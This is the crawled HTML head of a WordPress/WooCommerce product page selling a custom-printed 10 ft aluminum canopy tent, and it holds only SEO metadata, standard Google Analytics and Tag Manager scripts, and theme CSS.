

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/
body_size: 86625
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.mygonetwork.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KW Rainbow Network | 10 ft. Aluminum Canopy Tent | BRANDco.</title>
	<meta name="description" content="Aluminum Canopy Tent has you covered! A portable 10&#039; x 10&#039; aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print. Bring it to your next outdoor event and don’t forget to add a back wall and half walls to complete your set up. Contact Sheila@BRANDco.com for the walls! Set up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy! Graphic Package Includes: (1) Aluminum Frame (1) Black Nylon Bag (1) Custom Dye Sub Print Canopy Features Shipping Weights: 63 lbs Shipping Dimensions: 11” L x 11” W x 63” H Wind Speed Rating: 20-28 mph Warranty: Lifetime on frame , One (1) year on Graphic PRODUCTION TIME: 5 days after proof" />
	<link rel="canonical" href="https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/","url":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/","name":"KW Rainbow Network | 10 ft. Aluminum Canopy Tent | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#primaryimage"},"image":{"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#primaryimage"},"thumbnailUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg","breadcrumb":{"@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#primaryimage","url":"https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg","width":1803,"height":1207},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"KW Rainbow Network | 10 ft. Aluminum Canopy Tent"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KWRN10FT" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.mygonetwork.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.mygonetwork.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.mygonetwork.com\/product\/kw-rainbow-network-10-ft-aluminum-canopy-tent\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.mygonetwork.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.mygonetwork.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.mygonetwork.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.mygonetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
